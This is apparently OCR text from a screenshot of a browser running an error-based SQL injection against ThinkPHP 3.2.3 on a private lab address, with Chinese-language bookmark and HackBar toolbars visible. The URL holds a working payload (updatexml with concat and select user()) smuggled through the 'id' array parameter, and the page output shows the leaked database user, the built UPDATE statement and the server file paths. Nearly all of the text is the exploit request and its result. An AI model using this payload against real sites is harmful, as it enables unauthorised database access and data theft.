 不安全 192.168.10.53/web/3.2.3/index.php/home/user?name[]=1123&pass=liao&id[0]=bind&id[1]=0%20and%20(updatexml(1,con... php
应用 工具 赛克 社区/文章 poc 漏洞库 众测平台/SRC 代码 漏洞扫描 实例站点 解码 收藏 靶场 个人博客 其他
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `user` SET
`pass`='0' WHERE `id` = '0' and (updatexml(1,concat(0x7e,(select
user()),0x7e),1))
错误位置
FILE: E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.10.53/web/3.2.3/index.php/home/user?name[]=1123&pass=liao&id[0]=bind&id[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))